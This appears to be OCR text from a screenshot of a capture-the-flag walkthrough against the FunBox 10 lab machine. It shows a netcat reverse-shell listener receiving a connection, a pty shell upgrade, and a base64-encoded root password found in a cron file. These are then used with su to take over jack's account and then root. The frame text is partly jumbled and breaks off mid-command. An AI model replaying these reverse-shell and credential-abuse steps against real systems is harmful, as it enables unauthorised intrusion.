 1 2 3 4 13:16
pentesterclub@pentesterclub: ~
File Actions Edit View Help
root@pentesterclub: /home/pentesterclub × pentesterclub@pentesterclub: ~ × pentesterclub@pentesterclub: ~ ×
lrwxrwxrwx 1 root root 10 Jun 24 2021 vim-tiny → vim-common
drwxr-xr-x 2 root root 4096 Jun 24 2021 vlan
drwxr-xr-x 2 root root 4096 Jun 24 2021 wget
drwxr-xr-x 2 root root 4096 Jun 24 2021 whiptail
drwxr-xr-x 2 root root 4096 Jun 25 2021 wireless-regdb
drwxr-xr-x 2 root root 4096 Jun 24 2021 xauth
drwxr-xr-x 2 root root 4096 Jun 24 2021 xdg-user-dirs
drwxr-xr-x 2 root root 4096 Jun 24 2021 xfsprogs
drwxr-xr-x 2 root root 4096 Jun 24 2021 xkb-data
drwxr-xr-x 3 root root 4096 Jun 24 2021 xml-core
drwxr-xr-x 3 root root 4096 Jun 24 2021 xz-utils
drwxr-xr-x 2 root root 4096 Jun 24 2021 zerofree
drwxr-xr-x 2 root root 4096 Jun 24 2021 zlib1g
jack@funbox10:/usr/share/doc$ cd examples
cd examples
jack@funbox10:/usr/share/doc/examples$ ls -al
ls -al
total 32
drwxr-xr-x 2 root root 4096 Jul 17 2021 .
drwxr-xr-x 544 root root 20480 Jul 18 2021 ..
-rwxr-xr-x 1 root root 90 Jul 17 2021 cron.sh
jack@funbox10:/usr/share/doc/examples$ cat cron.sh
cat cron.sh
# cron.sh sample file
# 0 20 * * * /bin/goahead --parameter: LXUgcm9vdCAtcCByZnZiZ3QhIQ==
jack@funbox10:/usr/share/doc/examples$ echo "LXUgcm9vdCAtcCByZnZiZ3QhIQ==
echo "LXUgcm9vdCAtcCByZnZiZ3QhIQ==
> ^Z
zsh: suspended nc -lvnp 1234
┌──(pentesterclub㉿pentesterclub)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.1.138] from (UNKNOWN) [192.168.1.140] 35136
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@funbox10:/var/www/html/catalog/install/includes$ su jack
su jack
Password: yellow
jack@funbox10:/var/www/html/catalog/install/includes$ cd
cd
jack@funbox10:~$ su root
su root
Password: rfvbgt!!
root@funbox10:/home/jack# cd /r